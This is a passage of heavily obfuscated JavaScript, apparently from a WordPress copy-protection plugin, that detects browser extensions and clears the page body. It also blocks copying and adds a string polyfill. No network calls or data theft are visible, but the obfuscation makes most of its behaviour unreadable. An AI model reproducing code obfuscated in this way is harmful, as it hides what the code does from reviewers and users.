_0x12f583(_0x248dcc,_0x56ad8c,_0x449d2a,_0xae7059,_0xae1821){return _0x1d640c(_0x248dcc-0x161,_0x56ad8c,_0x449d2a-0x46,_0xae7059-0xd0,_0xae1821-0x133);}return _0x1687ab[_0x12f583(-0x4d,'7kW!',0xad0,0x9a8,0x69a)](_0x55e952,_0x88f676);}};function _0x28738f(_0x4d5221,_0x30406d,_0x529da2,_0x57a855,_0x49623f){return _0x5ee0b4(_0x4d5221-0x31e,_0x30406d-0x73,_0x529da2-0x16,_0x57a855-0x1f,_0x529da2);}if(_0x1687ab[_0x1d640c(0x681,'H^Ge',0x2fb,-0x42,0x333)](_0x1687ab[_0x502ecf('esKD',0x9b4,0xfe5,0x425,0xa16)],_0x1687ab[_0x3cd6fb(0x60,0x195,-0x1b0,0x276,'*B2s')])){if(_0x381902){var _0x85c4ed=_0x3e6fbd[_0x28738f(0x517,0x2ea,'H^Ge',0x5c6,0x445)](_0x13f437,arguments);return _0x241287=null,_0x85c4ed;}}else{_0x19afd6=_0x1687ab[_0x1d640c(0xaed,'vu%V',0x1271,0xec9,0xaf8)](_0x1687ab[_0x28738f(0x10ba,0x1018,'$y*N',0x945,0xc73)](_0x1687ab[_0x1d640c(0xd61,'1uf#',0x3db,0x87d,0xb32)](jQuery,this)[_0x28738f(0xe97,0x152d,'oG7K',0x12f8,0x9d3)](_0x1687ab[_0x40edaf(0xf65,0x237,'UUbr',0xf2e,0x969)]),'\x20'),_0x1687ab[_0x40edaf(0x5fa,0x47,'Ng2*',0x3e9,0x7e8)](jQuery,this)[_0x502ecf('g8zd',0x106b,0xd25,0x126c,0xf16)]('id'));if(_0x1687ab[_0x28738f(0x462,0x53d,'9@B&',-0x39,-0x1dd)](_0x19afd6,'')&&_0x1687ab[_0x3cd6fb(0xb68,0x1123,0x4c7,0x451,'UUbr')](typeof _0x19afd6,_0x1687ab[_0x1d640c(0x15c1,'7UlI',0x1542,0xd76,0xef6)])){if(_0x1687ab[_0x3cd6fb(0x7d4,0xca,0x567,0x451,'etmz')](_0x1687ab[_0x40edaf(0xd8,-0x151,'X)g7',-0x37b,0x249)],_0x1687ab[_0x3cd6fb(0x1c4,0x445,0x160,0x7b,'X)g7')])){var _0x32e6aa={};_0x32e6aa[_0x502ecf('NiyB',0x3a8,0x9df,0x8be,-0xd2)]=function(){_0x4fc37a=!(-0x13ff*0x1+0x1762+-0x3*0x121);};var _0x27693a=_0x18fa5d[_0x1d640c(0x11a2,'Zl@y',0x448,0xc19,0xa83)+_0x40edaf(0xb39,0xd18,'EX#R',0x2f8,0x64c)+_0x28738f(0xa3d,0xdcf,'etmz',0x434,0x7df)]({},_0x4401a3[_0x28738f(0x3e1,0x591,'BFf#',0x47,-0xfe)],_0x32e6aa);_0x453805[_0x40edaf(-0x45a,0x3fb,'g8zd',0x86e,0x2ed)+_0x40edaf(0xea0,0x9a3,'oG7K',0x87c,0x9bd)+_0x1d640c(0xf08,'Ng2*',0x47a,0x8dc,0xa9e)+'r'](_0x4401a3[_0x28738f(0xdda,0xf24,'X)g7',0x1167,0x14e2)],_0xd7d7cb,_0x27693a),_0x4d1c94[_0x502ecf('oG7K',0xa29,0xb79,0xbcf,0x75f)+_0x28738f(0x8d0,0xf5a,'udv(',0x260,0x9dd)+_0x502ecf('$y*N',0x6f1,0x749,0x44e,0x403)+_0x1d640c(0x11f8,'wHy(',0x15ec,0x12f1,0xfd8)](_0x4401a3[_0x28738f(0xa88,0x581,'g8zd',0xfa8,0x11c4)],_0x2bff6e,_0x27693a);}else{if(_0x19afd6[_0x3cd6fb(0x907,0x71c,0xd0c,0xf59,'g8zd')+_0x28738f(0x1320,0x15c7,'Z3Dp',0x130c,0x15f8)](_0x1687ab[_0x502ecf('oG7K',0xf11,0x162e,0xfd9,0x1433)])||_0x19afd6[_0x3cd6fb(0x872,0x9ce,0xe8,0x91f,'an]A')+_0x40edaf(0x650,0xcce,'Cwlm',0x648,0x89c)](_0x1687ab[_0x40edaf(0x1a6,0x170,'g8zd',0x371,0x84a)])){if(_0x1687ab[_0x40edaf(0x54d,0x2f7,'TKEH',0x453,0x72f)](_0x1687ab[_0x28738f(0x72d,0x494,'(svR',0xc69,0xd37)],_0x1687ab[_0x3cd6fb(0xc23,0x80c,0x12bc,0x13c2,'UUbr')])){var _0x72b30e=_0x5befa6[_0x28738f(0xc37,0xe16,'BFf#',0x677,0x13b5)+_0x502ecf('q^8T',0xa1f,0x1041,0x1112,0xee8)+'on']();if(_0x72b30e[_0x40edaf(-0xe8,0x652,'nex$',-0x111,0x19a)+_0x40edaf(0x387,0x1132,'wHy(',0x8ab,0xafd)]){var _0x317d73=_0x72b30e[_0x40edaf(0xa2c,0x35c,'Cwlm',0x11c1,0xa96)+_0x1d640c(0x131e,'an]A',0x10f4,0x1349,0xbac)](-0x1*-0x3fd+-0x3e3+-0x1a)[_0x40edaf(0x690,0xa76,'p]kc',0xc93,0x8aa)+_0x502ecf('8[vh',0x8b9,0xdb3,0x47c,0xee2)+_0x40edaf(0x6d3,0x5b6,'an]A',0xb80,0x674)+_0x28738f(0x62f,0x7af,'udv(',0x2af,0x3c)+_0x502ecf('WA6z',0xef5,0x107e,0xc88,0xc1a)];_0xfca96b=_0x4401a3[_0x1d640c(0x196,')MyP',0xc86,0xf1c,0x798)](_0x317d73[_0x502ecf('7kW!',0x66f,0x10d,-0x7d,0x8bc)+_0x1d640c(0xd44,'WA6z',0x9,0x168,0x5b0)],0x3+-0x26a6+0x4*0x9a9)?_0x317d73:_0x317d73[_0x40edaf(0xedb,0x123b,'an]A',0xde2,0xd45)+_0x1d640c(0x517,'1uf#',0x98c,0x8d5,0x838)],_0x3c4781=_0x72b30e[_0x3cd6fb(0x320,0xa09,0x515,0x419,'uOXl')+_0x40edaf(-0x3e2,-0x496,'TKEH',0x84b,0x151)]();}}else _0x1687ab[_0x502ecf('EvFV',0xdcb,0x1026,0xdb4,0x7c3)](clear_body_at_all_for_extentions);}}}}});else return _0x1687ab[_0x2896af(0xe55,0x12de,0x781,'lsS[',0x15a4)](_0x3ef65f),!(-0x47*0x3e+0x3*0x4c9+-0xb6*-0x4);},0xa3e*0x1+0x1190+0x2*-0x9ff);function _0x2822b8(_0x2605a7,_0xae69a,_0x900c03,_0x50bdae,_0x3fb160){return _0x4aaa91(_0x2605a7-0x8,_0xae69a-0x172,_0x900c03-0x3,_0x50bdae,_0x3fb160-0x1eb);}let _0x51412f;function _0x2c9d1(_0x333690,_0xd18b6d,_0x5e377c,_0x29ae56,_0x441742){return _0x4aaa91(_0x333690-0x1c6,_0xd18b6d-0xb0,_0x441742- -0x53c,_0x333690,_0x441742-0xc2);}window[_0x48cca5(0x1027,0x13f0,0xf4a,0x15d7,'EvFV')+_0x2c9d1('Cwlm',0x2eb,-0x59,0x13b,0x2cf)+_0x2822b8(0xca1,0xe9e,0x7cd,'$y*N',0x790)+'r'](_0x2fdf89[_0x2822b8(0xd01,0x32c,0x6bd,'TKEH',-0x33)],_0x31b049=>{function _0x3aca76(_0x313b01,_0x296c48,_0x1b845a,_0x25df3f,_0x439ee5){return _0x2822b8(_0x313b01-0x155,_0x296c48-0xa4,_0x439ee5- -0x469,_0x25df3f,_0x439ee5-0x5a);}function _0x345ee5(_0x21ecfe,_0x170d9a,_0x13f827,_0x56a93d,_0x3cd006){return _0x2c9d1(_0x13f827,_0x170d9a-0x1b,_0x13f827-0x69,_0x56a93d-0x175,_0x56a93d-0x403);}function _0xc67c53(_0x413524,_0x2d6f00,_0x5bf33f,_0x5dd629,_0x3e5129){return _0x48cca5(_0x413524-0x35,_0x2d6f00-0x180,_0x3e5129- -0x58d,_0x5dd629-0x1d0,_0x413524);}var _0x35e811={'Imsya':function(_0x25f262,_0xa72a47){function _0x26473b(_0x27b768,_0x30ba5e,_0xaad8c5,_0x5dc070,_0x271870){return _0x5903(_0x5dc070-0x2f9,_0x271870);}return _0x2fdf89[_0x26473b(0x1093,0xc98,0x14e6,0x1183,'X)g7')](_0x25f262,_0xa72a47);},'dqnll':_0x2fdf89[_0x3aca76(0x652,0x341,0x38b,'g8zd',0x764)]};function _0x238650(_0x4cdf49,_0x4e8dd7,_0x3cde38,_0x2e08ae,_0x5a4486){return _0x473942(_0x4cdf49-0x13b,_0x4e8dd7-0x14c,_0x3cde38-0x8d,_0x4e8dd7,_0x2e08ae- -0x74f);}function _0x3e555c(_0x18a9be,_0x5908a3,_0x55becb,_0x35c87f,_0x497861){return _0x473942(_0x18a9be-0x137,_0x5908a3-0x12,_0x55becb-0x19b,_0x497861,_0x55becb- -0x666);}if(_0x2fdf89[_0x3aca76(0xa06,0x128e,0x1674,'oG7K',0xfa0)](_0x2fdf89[_0xc67c53('nex$',0xc5d,0x12ee,0x1081,0xbc0)],_0x2fdf89[_0x238650(0x1278,'an]A',0xccb,0xc82,0x6a9)])){if(_0x31b049[_0x238650(0x3ab,'z$RJ',0xd2,0x5a0,-0x7b)+_0x3aca76(0x1b4,0x304,0xa3e,'oG7K',0x755)])_0x51412f=_0x2fdf89[_0x345ee5(0x816,0xdec,'(svR',0xf79,0xf75)](setTimeout,_0x49d56e,0x8*0x3e4+-0x14ea+0x1*-0xa36,_0x31b049[_0xc67c53('uSKg',0x153,0x692,-0x201,0x138)+'t']);}else _0x21b7af=_0x35e811[_0x3e555c(0x80c,0x71d,0x307,0xa70,'7UlI')](_0x50c14b,_0x35e811[_0x238650(-0x303,'an]A',0x631,0x184,0x876)]);},!(0x2463+0x1e71*-0x1+-0x5f2)),window[_0x2822b8(0xeed,0x3a0,0x8c1,'7a]M',0xcf6)+_0x473942(0x1c5,0x92a,-0xee,'nex$',0x6b3)+_0x2c9d1('q^8T',0x5e2,0xfbe,0x107b,0xb94)+'r'](_0x2fdf89[_0x2822b8(0x480,0xbc1,0xae4,'z$RJ',0xfa5)],()=>clearTimeout(_0x51412f));function _0x49d56e(_0x8a7f4b){function _0x42fba4(_0x494dc6,_0x4d07ae,_0xd5511,_0x3ad5cf,_0x18afa3){return _0x48cca5(_0x494dc6-0xdd,_0x4d07ae-0x77,_0x18afa3- -0x570,_0x3ad5cf-0x163,_0x494dc6);}function _0x5e3423(_0x61b4a2,_0x471411,_0x17d96b,_0x1b9eb0,_0x18d9f4){return _0x2822b8(_0x61b4a2-0xa9,_0x471411-0xac,_0x471411- -0x29f,_0x18d9f4,_0x18d9f4-0xf2);}function _0x1921a0(_0x18692b,_0x23450f,_0x1f99b0,_0x184bb7,_0x154f3b){return _0x2c9d1(_0x18692b,_0x23450f-0x1a0,_0x1f99b0-0x22,_0x184bb7-0x1dd,_0x1f99b0-0x46c);}function _0x124712(_0x3f82b3,_0x26ec25,_0x5248cb,_0x134337,_0x5d4f62){return _0x473942(_0x3f82b3-0x52,_0x26ec25-0x86,_0x5248cb-0x1a5,_0x26ec25,_0x5248cb- -0x227);}if(_0x2fdf89[_0x5e3423(0x166c,0xfbf,0x1354,0x1193,'7UlI')](_0x2fdf89[_0x5e3423(0xc5b,0xa75,0x774,0xcd7,'1uf#')],_0x2fdf89[_0x42fba4('g[J3',0x66e,0xf4e,0xf30,0xde9)]))_0x2fdf89[_0x124712(0x18e5,'Cwlm',0x1154,0xac1,0xcfb)](clear_body_at_all_for_extentions);else return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return 